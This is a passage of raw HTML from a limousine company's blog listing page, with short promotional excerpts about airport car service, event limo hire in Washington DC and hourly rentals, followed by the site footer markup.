href="https://www.uniquelimo.us/category/professional-airport-limousine-service/" rel="category tag">Professional Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by Harry" 
 href="https://www.uniquelimo.us/author/harry/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>Harry</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>Booking a limo service to and from the airport is a great way to begin and complete your trip stress-free. No more looking for taxis, rideshares, and trying to figure out where your driver is! If you choose to travel by a more excellent limo car, undoubtedly, Unique Limo will help you kick off your &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/advantages-of-booking-adorned-airport-car-service/"> <span class="screen-reader-text">10 Advantages of Booking Adorned Airport Car Service</span> Read More &raquo;</a></p></div></div></div></article><article
class="post-11951 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limo category-limo-service category-limousine-service category-professional-airport-limousine-service tag-airport-limousine-service tag-best-limousine-service-in-washington-dc tag-luxury-car-service-dc tag-party-bus tag-reliable-american-limo-service tag-special-event-limousine-services tag-unique-limousine ast-col-sm-12 ast-article-post" id="post-11951" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/6-events-to-hire-a-limousine-service-washington-dc/" ><img width="1000" height="668" src="https://www.uniquelimo.us/wp-content/uploads/2022/03/Wedding-Limousine-Service-1.jpg" class="attachment-large size-large wp-post-image" alt="Wedding-Limousine-Service" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2022/03/Wedding-Limousine-Service-1.jpg 1000w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Wedding-Limousine-Service-1-300x200.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Wedding-Limousine-Service-1-768x513.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Wedding-Limousine-Service-1-458x306.jpg 458w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Wedding-Limousine-Service-1-798x533.jpg 798w" sizes="(max-width: 1000px) 100vw, 1000px" loading="lazy" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/6-events-to-hire-a-limousine-service-washington-dc/" rel="bookmark">6 Events to Hire a Limousine Service Washington DC</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limo/" rel="category tag">limo</a>, <a href="https://www.uniquelimo.us/category/limo-service/" rel="category tag">Limo Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a>, <a href="https://www.uniquelimo.us/category/professional-airport-limousine-service/" rel="category tag">Professional Airport Limousine Service</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by Harry" 
 href="https://www.uniquelimo.us/author/harry/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>Harry</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>It is the capital of the United States, bursting with luxury and glamour. Washington DC is a city that organizes daily events from weddings to parties to business events. Life is full of entertainment, and nothing can be better than celebrating an occasion with friends and family. Needless to say, driving in Washington DC is &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/6-events-to-hire-a-limousine-service-washington-dc/"> <span class="screen-reader-text">6 Events to Hire a Limousine Service Washington DC</span> Read More &raquo;</a></p></div></div></div></article><article
class="post-11937 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limo category-limo-service category-limousine-service tag-american-limousine-service tag-first-class-limousine-services tag-limo-rental-near-me tag-limousine-rental-service tag-professional-limo-service tag-reliable-american-limousine-service tag-rent-a-limo-for-a-day tag-renting-a-limo ast-col-sm-12 ast-article-post" id="post-11937" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/ride-with-affordable-limousine-service/" ><img width="800" height="550" src="https://www.uniquelimo.us/wp-content/uploads/2022/03/1492627708969832642_large-1-3.jpg" class="attachment-large size-large wp-post-image" alt="houley based limousine service" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2022/03/1492627708969832642_large-1-3.jpg 800w, https://www.uniquelimo.us/wp-content/uploads/2022/03/1492627708969832642_large-1-3-300x206.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2022/03/1492627708969832642_large-1-3-768x528.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2022/03/1492627708969832642_large-1-3-445x306.jpg 445w, https://www.uniquelimo.us/wp-content/uploads/2022/03/1492627708969832642_large-1-3-775x533.jpg 775w" sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/ride-with-affordable-limousine-service/" rel="bookmark">Take Your Hourly Based Ride with Affordable Limousine Service</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limo/" rel="category tag">limo</a>, <a href="https://www.uniquelimo.us/category/limo-service/" rel="category tag">Limo Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by Harry" 
 href="https://www.uniquelimo.us/author/harry/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>Harry</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>When you need to plan a one-day trip for many people, it can be difficult to arrange transportation for everyone. However, a limo service is a perfect solution to ensure that everyone has a way of getting to where they&#8217;re going and arrives in style. Hourly based limousine  service is the best choice for you whether &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/ride-with-affordable-limousine-service/"> <span class="screen-reader-text">Take Your Hourly Based Ride with Affordable Limousine Service</span> Read More &raquo;</a></p></div></div></div></article></div></main></div></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="411" class="elementor elementor-411"><section class="elementor-section elementor-top-section elementor-element elementor-element-2d285a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d285a4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5c5c69" data-id="e5c5c69" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5165d940 elementor-section-full_width search-footer elementor-section-height-default elementor-section-height-default" data-id="5165d940" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40183cb5" data-id="40183cb5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-505966a elementor-view-stacked elementor-position-left elementor-vertical-align-bottom phone-icon elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="505966a" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon elementor-animation-"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </span></div><div class="elementor-icon-box-content"><p class="elementor-icon-box-description"> Book by phone: <a href="tel:+17037129902">+1 703-712-9902</a></p></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a9bdcea" data-id="5a9bdcea" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5131499 up-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5131499" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57227075 upper-footer" data-id="57227075" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-607b510f elementor-widget elementor-widget-image" data-id="607b510f" data-element_type="widget" data-widget_type="image.default"> <a href="https://uniquelimo.us/"> <img width="222" height="101" src="https://www.uniquelimo.us/wp-content/uploads/2021/09/footer-logo.png" class="attachment-large size-large wp-image-422" alt="" loading="lazy" /> </a></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d19a1ad" data-id="4d19a1ad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5d75f6ed elementor-widget elementor-widget-text-editor" data-id="5d75f6ed" data-element_type="widget" data-widget_type="text-editor.default"><p><span style="font-weight: 400;"><strong>Looking for a </strong><a href="https://uniquelimo.us/dc-tour/"><strong>luxury Limo Service in Washington D.C</strong></a>? Unique Limo offers exclusive services that cover your memorable event, ensuring safety and reliability. </span></p></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-62724234 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62724234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2825f866" data-id="2825f866" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4aaf8b30 elementor-widget elementor-widget-heading" data-id="4aaf8b30" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Contact</h4></div><div class="elementor-element elementor-element-85b086f elementor-widget elementor-widget-text-editor" data-id="85b086f" data-element_type="widget" data-widget_type="text-editor.default"><ul><li>Email: <a href="mailto:contact@uniquelimo.us">contact@uniquelimo.us</a></li><li>Web: <a href="https://www.uniquelimo.us/">www.uniquelimo.us</a></li><li>13828 Delaney Rd, Woodbridge, VA, 22193</li></ul></div><div class="elementor-element elementor-element-19754e5a e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="19754e5a" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-8790099" href="https://www.facebook.com/UniqueLuxuryLimo/" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M2321 5110 c-497 -48 -990 -251 -1376 -565 -114 -92 -294 -274 -384 -387 -229 -287 -417 -675 -495 -1023 -49 -218 -60 -325 -60 -575 0 -250 11 -357 60 -575 79 -355 272 -749 509 -1040 92 -114 274 -294 387 -384 287 -229 675 -417 1023 -495 218 -49 325 -60 575 -60 250 0 357 11 575 60 261 58 603 204 828 353 389 259 688 599 893 1016 125 255 196 484 241 775 24 161 24 539 0 700 -45 291 -116 520 -241 775 -134 272 -283 480 -498 692 -211 209 -404 346 -673 478 -252 124 -486 197 -765 240 -126 19 -468 27 -599 15z m559 -246 c508 -74 967 -303 1324 -660 359 -358 581 -804 662 -1329 12 -77 17 -172 17 -315 0 -378 -75 -698 -240 -1032 -343 -693 -980 -1152 -1768 -1274 -151 -23 -479 -23 -630 0 -525 81 -971 303 -1329 662 -359 358 -581 804 -662 1329 -23 151 -23 479 0 630 42 267 111 492 223 717 337 680 970 1144 1733 1268 193 32 468 33 670 4z"></path><path d="M2760 3603 c-194 -13 -320 -82 -379 -206 -42 -89 -51 -148 -51 -327 l0 -159 -117 -3 -118 -3 -3 -172 -2 -173 120 0 120 0 0 -525 0 -525 230 0 230 0 0 525 0 525 155 0 c152 0 155 0 159 23 5 22 36 298 36 317 0 6 -67 10 -176 10 l-176 0 4 138 c4 167 12 185 88 201 28 6 98 11 155 11 l105 0 0 175 0 175 -167 -2 c-93 -1 -188 -3 -213 -5z"></path></g></svg> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-3ca2a3a" href="https://www.linkedin.com/company/unique-limo-dc/" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M2380 5114 c-19 -2 -78 -9 -130 -14 -330 -36 -695 -160 -990 -336 -375 -224 -680 -529 -904 -904 -175 -292 -291 -632 -338 -990 -16 -123 -16 -497 0 -620 82 -623 356 -1150 820 -1581 256 -239 575 -425 922 -539 274 -91 491 -124 800 -124 228 0 329 9 530 50 689 141 1304 583 1674 1204 175 292 291 632 338 990 16 123 16 497 0 620 -47 358 -163 698 -338 990 -224 375 -529 680 -904 904 -289 173 -634 291 -980 336 -88 12 -438 21 -500 14z m375 -164 c477 -44 887 -203 1270 -493 102 -78 308 -278 392 -382 214 -265 382 -595 462 -908 105 -409 105 -805 0 -1214 -80 -313 -248 -643 -462 -908 -84 -104 -290 -304 -392 -382 -265 -200 -562 -347 -858 -422 -409 -105 -805 -105 -1214 0 -313 80 -643 248 -908 462 -104 84 -304 290 -382 392 -200 265 -347 562 -422 858 -105 409 -105 805 0 1214 80 313 248 643 462 908 84 104 290 304 392 382 265 200 562 346 858 422 272 70 547 94 802 71z"></path><path d="M1365 4022 c-218 -75 -331 -288 -266 -500 34 -112 103 -192 208 -243 157 -76 335 -47 458 76 91 91 131 213 114 340 -8 62 -55 166 -92 207 -108 117 -284 168 -422 120z m194 -157 c63 -22 108 -61 137 -121 23 -46 26 -64 22 -123 -3 -58 -9 -78 -34 -113 -50 -71 -103 -102 -185 -106 -59 -4 -77 -1 -123 22 -115 56 -166 193 -115 306 27 60 64 98 124 126 57 27 115 30 174 9z"></path><path d="M1212 3047 l-22 -23 0 -838 c0 -527 4 -844 10 -856 18 -34 65 -40 337 -40 305 0 325 4 343 67 8 27 10 275 8 850 l-3 811 -24 26 -24 26 -302 0 -302 0 -21 -23z m508 -862 l0 -725 -185 0 -185 0 0 725 0 725 185 0 185 0 0 -725z"></path><path d="M2289 3044 l-24 -26 -3 -811 c-2 -575 0 -823 8 -850 18 -63 38 -67 345 -67 289 0 329 6 339 52 3 13 7 185 10 383 4 379 10 435 55 523 27 53 92 109 136 118 136 25 233 -51 271 -212 20 -83 48 -117 96 -116 36 1 78 39 78 71 0 10 -9 52 -19 93 -38 149 -102 238 -209 290 -62 31 -74 33 -167 33 -87 0 -107 -3 -156 -26 -76 -36 -134 -96 -175 -182 -58 -123 -65 -176 -71 -534 l-6 -323 -183 0 -184 0 0 725 0 725 129 0 128 0 5 -72 c5 -62 9 -75 32 -95 39 -33 62 -29 141 23 236 159 513 187 745 77 99 -47 220 -167 272 -268 94 -185 108 -280 108 -752 l0 -363 -190 0 -190 0 0 145 c0 142 -1 147 -25 170 -32 33 -78 33 -110 0 -25 -24 -25 -25 -25 -224 0 -197 0 -200 24 -228 l24 -28 302 0 302 0 25 29 24 29 -4 476 c-4 444 -5 482 -25 565 -45 184 -121 325 -242 446 -99 99 -178 148 -310 192 -90 30 -103 32 -250 32 -183 0 -261 -17 -446 -100 -6 -3 -14 9 -18 27 -3 18 -16 43 -28 56 -21 23 -24 23 -268 23 l-247 0 -24 -26z"></path></g></svg> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ecfd66a" href="https://www.instagram.com/uniquelimou/" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">.st0{fill:#FFFFFF;}</style><g> <g> <path class="st0" d="M125.97,0h259.85c22.84,0.57,45.6,6.94,65,19.1c34.37,20.87,57.82,58.72,60.68,98.89    c0.15,2.65,0.33,5.31,0.5,7.97v259.91c-0.54,18.42-4.61,36.81-12.76,53.39c-9.09,18.95-23,35.58-39.99,47.96    c-21.03,15.65-47.03,24.13-73.18,24.78H126.13c-21.87-0.57-43.66-6.41-62.5-17.61C44.7,483.31,28.7,467.3,17.61,448.38    C6.44,429.59,0.6,407.85,0,386.04V126.16c0.47-13.85,2.7-27.71,7.46-40.76c9.88-28.05,29.97-52.34,55.58-67.44    C81.96,6.56,103.93,0.6,125.97,0z M118.24,43.27c-14.69,1.7-28.92,7.27-40.79,16.11c-15.64,11.47-27.14,28.43-31.98,47.21    c-2.25,8.26-2.83,16.86-2.79,25.38c0.04,84-0.04,168,0.04,251.99c-0.15,26.22,12.68,52.07,33.62,67.82    c14.93,11.56,33.81,17.69,52.65,17.55c85,0.01,169.99,0.05,254.99-0.02c25.03,0.11,49.73-11.52,65.6-30.87    c12.9-15.38,19.94-35.4,19.71-55.46c0.04-84.33,0.01-168.67,0.02-253c0.04-10.38-1.42-20.82-4.98-30.61    c-9.26-26.35-32.24-47.38-59.4-54.03c-12.35-3.38-25.24-2.6-37.9-2.68c-78.66,0-157.33,0-236-0.01    C126.76,42.69,122.49,42.81,118.24,43.27z"></path> </g> <path class="st0" d="M386.41,86.51c15.3-4.45,32.85,4.54,38.12,19.57c5.61,14.01-0.55,31.38-13.7,38.77   c-9.15,5.46-21.06,5.82-30.54,0.96c-9.76-4.82-16.62-14.99-17.38-25.87C361.35,105.03,371.88,90.11,386.41,86.51z"></path> <g> <path class="st0" d="M242.51,128.76c19.96-1.96,40.43,0.46,59.15,7.76c30.77,11.58,56.56,35.67,70.32,65.52    c16.09,34.07,15.88,75.38-0.66,109.25c-15.88,33.61-47.25,59.49-83.33,68.53c-20.21,5.3-41.76,5.42-62.06,0.5    c-33.47-7.86-63.18-30.12-80.4-59.85c-14.37-24.35-20.11-53.6-16.28-81.59c3.41-26.14,15.27-51.1,33.37-70.27    C183.28,146.26,212.25,131.94,242.51,128.76z M246.19,171.28c-20.35,2.29-39.7,12.26-53.39,27.48    c-12.49,13.72-20.32,31.63-21.76,50.15c-1.72,19.9,3.83,40.35,15.52,56.57c11.61,16.39,29.21,28.43,48.72,33.24    c19.35,4.9,40.41,2.7,58.3-6.17c17.04-8.32,31.12-22.52,39.3-39.63c8.95-18.46,10.78-40.2,5.24-59.94    c-5.72-20.71-19.67-38.99-38.11-50.01C284.03,173.23,264.77,169.12,246.19,171.28z"></path> </g></g></svg> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2ce7f58" href="https://twitter.com/UniquelimoDC" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" fill="#000000" viewBox="0 0 50 50" width="50px" height="50px"><path d="M 34.21875 5.46875 C 28.238281 5.46875 23.375 10.332031 23.375 16.3125 C 23.375 16.671875 23.464844 17.023438 23.5 17.375 C 16.105469 16.667969 9.566406 13.105469 5.125 7.65625 C 4.917969 7.394531 4.597656 7.253906 4.261719 7.277344 C 3.929688 7.300781 3.632813 7.492188 3.46875 7.78125 C 2.535156 9.386719 2 11.234375 2 13.21875 C 2 15.621094 2.859375 17.820313 4.1875 19.625 C 3.929688 19.511719 3.648438 19.449219 3.40625 19.3125 C 3.097656 19.148438 2.726563 19.15625 2.425781 19.335938 C 2.125 19.515625 1.941406 19.839844 1.9375 20.1875 L 1.9375 20.3125 C 1.9375 23.996094 3.84375 27.195313 6.65625 29.15625 C 6.625 29.152344 6.59375 29.164063 6.5625 29.15625 C 6.21875 29.097656 5.871094 29.21875 5.640625 29.480469 C 5.410156 29.742188 5.335938 30.105469 5.4375 30.4375 C 6.554688 33.910156 9.40625 36.5625 12.9375 37.53125 C 10.125 39.203125 6.863281 40.1875 3.34375 40.1875 C 2.582031 40.1875 1.851563 40.148438 1.125 40.0625 C 0.65625 40 0.207031 40.273438 0.0507813 40.71875 C -0.109375 41.164063 0.0664063 41.660156 0.46875 41.90625 C 4.980469 44.800781 10.335938 46.5 16.09375 46.5 C 25.425781 46.5 32.746094 42.601563 37.65625 37.03125 C 42.566406 31.460938 45.125 24.226563 45.125 17.46875 C 45.125 17.183594 45.101563 16.90625 45.09375 16.625 C 46.925781 15.222656 48.5625 13.578125 49.84375 11.65625 C 50.097656 11.285156 50.070313 10.789063 49.777344 10.445313 C 49.488281 10.101563 49 9.996094 48.59375 10.1875 C 48.078125 10.417969 47.476563 10.441406 46.9375 10.625 C 47.648438 9.675781 48.257813 8.652344 48.625 7.5 C 48.75 7.105469 48.613281 6.671875 48.289063 6.414063 C 47.964844 6.160156 47.511719 6.128906 47.15625 6.34375 C 45.449219 7.355469 43.558594 8.066406 41.5625 8.5 C 39.625 6.6875 37.074219 5.46875 34.21875 5.46875 Z M 34.21875 7.46875 C 36.769531 7.46875 39.074219 8.558594 40.6875 10.28125 C 40.929688 10.53125 41.285156 10.636719 41.625 10.5625 C 42.929688 10.304688 44.167969 9.925781 45.375 9.4375 C 44.679688 10.375 43.820313 11.175781 42.8125 11.78125 C 42.355469 12.003906 42.140625 12.53125 42.308594 13.011719 C 42.472656 13.488281 42.972656 13.765625 43.46875 13.65625 C 44.46875 13.535156 45.359375 13.128906 46.3125 12.875 C 45.457031 13.800781 44.519531 14.636719 43.5 15.375 C 43.222656 15.578125 43.070313 15.90625 43.09375 16.25 C 43.109375 16.65625 43.125 17.058594 43.125 17.46875 C 43.125 23.71875 40.726563 30.503906 36.15625 35.6875 C 31.585938 40.871094 24.875 44.5 16.09375 44.5 C 12.105469 44.5 8.339844 43.617188 4.9375 42.0625 C 9.15625 41.738281 13.046875 40.246094 16.1875 37.78125 C 16.515625 37.519531 16.644531 37.082031 16.511719 36.683594 C 16.378906 36.285156 16.011719 36.011719 15.59375 36 C 12.296875 35.941406 9.535156 34.023438 8.0625 31.3125 C 8.117188 31.3125 8.164063 31.3125 8.21875 31.3125 C 9.207031 31.3125 10.183594 31.1875 11.09375 30.9375 C 11.53125 30.808594 11.832031 30.402344 11.816406 29.945313 C 11.800781 29.488281 11.476563 29.097656 11.03125 29 C 7.472656 28.28125 4.804688 25.382813 4.1875 21.78125 C 5.195313 22.128906 6.226563 22.402344 7.34375 22.4375 C 7.800781 22.464844 8.214844 22.179688 8.355469 21.746094 C 8.496094 21.3125 8.324219 20.835938 7.9375 20.59375 C 5.5625 19.003906 4 16.296875 4 13.21875 C 4 12.078125 4.296875 11.03125 4.6875 10.03125 C 9.6875 15.519531 16.6875 19.164063 24.59375 19.5625 C 24.90625 19.578125 25.210938 19.449219 25.414063 19.210938 C 25.617188 18.96875 25.695313 18.648438 25.625 18.34375 C 25.472656 17.695313 25.375 17.007813 25.375 16.3125 C 25.375 11.414063 29.320313 7.46875 34.21875 7.46875 Z"></path></svg> </a> </span></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49137a2c" data-id="49137a2c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1119a10 elementor-widget elementor-widget-heading" data-id="1119a10" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Links</h4></div><div class="elementor-element elementor-element-3fbaa736 elementor-widget elementor-widget-text-editor" data-id="3fbaa736" data-element_type="widget" data-widget_type="text-editor.default"><ul><li><a href="https://uniquelimo.us/about-us/">About Us</a></li><li><a href="https://uniquelimo.us/#testimonial">Testimonials</a></li><li><a href="https://uniquelimo.us/contact_us/">Contact Us</a></li><li><a href="https://uniquelimo.us/termsconditions/">Terms &amp; Conditions</a></li><li><a href="https://uniquelimo.us/privacy-policy/">Privacy Policy</a></li><li><a href="https://uniquelimo.us/blogs/">Blogs</a></li></ul></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c93c5fc" data-id="2c93c5fc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6a1fe631 elementor-widget elementor-widget-heading" data-id="6a1fe631" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Our Services</h4></div><div class="elementor-element elementor-element-547b4a39 elementor-widget elementor-widget-text-editor" data-id="547b4a39" data-element_type="widget" data-widget_type="text-editor.default"><ul><li><a href="https://www.uniquelimo.us/service/airport-transportation/">Airport Transportation</a></li><li><a href="https://www.uniquelimo.us/service/business-conference-limo-service/">Events and Conferences</a></li><li><a href="https://www.uniquelimo.us/service/corporate-travel/">Corporate Travel</a></li><li><a href="https://www.uniquelimo.us/service/limo-special-event-transport/">Special Events</a></li><li><a href="https://www.uniquelimo.us/service/wedding-limousine-service/">Weddings</a></li><li><a href="https://www.uniquelimo.us/service/hourly-limo/">Hourly as Directed</a></li></ul></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-12a7e371" data-id="12a7e371" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ef0ae8e elementor-widget elementor-widget-heading" data-id="4ef0ae8e" data-element_type="widget" data-widget_type="heading.default"><h3 class="elementor-heading-title elementor-size-default">Sign up to get the latest updates 
and more …</h3></div><div class="elementor-element elementor-element-3808329f footer-subscribe elementor-widget elementor-widget-text-editor" data-id="3808329f" data-element_type="widget" data-widget_type="text-editor.default"><div class="wpcf7 no-js" id="wpcf7-f493-o1" lang="en-US" dir="ltr" data-wpcf7-id="493"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/8110522539.htm#wpcf7-f493-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="493" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f493-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="form-group position-relative w-100 m-0"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control w-100" aria-required="true" aria-invalid="false" placeholder="Your email address" value="" type="email" name="your-email" /></span><br /> <input class="wpcf7-form-control wpcf7-submit has-spinner button position-md-absolute" type="submit" value="Subscribe" /></p></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7a00c6dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a00c6dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-194fe5e9" data-id="194fe5e9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3b1726da elementor-widget elementor-widget-text-editor" data-id="3b1726da" data-element_type="widget" data-widget_type="text-editor.default"><p>Copyright © <a href="#">uniquelimo</a>. All rights reserved. Website Design by <a href="https://www.technohus.net" target="_blank" rel="noopener">Technohus</a></p></div></div></div></div></section></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N32QV3K"
